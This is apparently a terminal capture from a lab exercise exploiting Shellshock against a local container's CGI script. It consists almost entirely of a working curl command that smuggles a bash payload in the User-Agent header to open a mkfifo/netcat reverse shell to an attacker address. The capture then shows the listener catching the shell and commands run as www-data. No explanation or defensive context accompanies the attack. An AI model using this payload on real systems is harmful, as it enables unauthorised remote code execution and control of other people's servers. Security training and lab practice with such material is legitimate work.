 ~/boxes/others/shellshock ❯ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.109 4444 >/tmp/f'" "http://172.1
7.0.2/cgi-bin/shockme.cgi"
┌─[✗]─[root@parrot]─[/home/noroot/boxes/others/shellshock]
└──╼ #nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.109] from (UNKNOWN) [172.17.0.2] 43222
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
$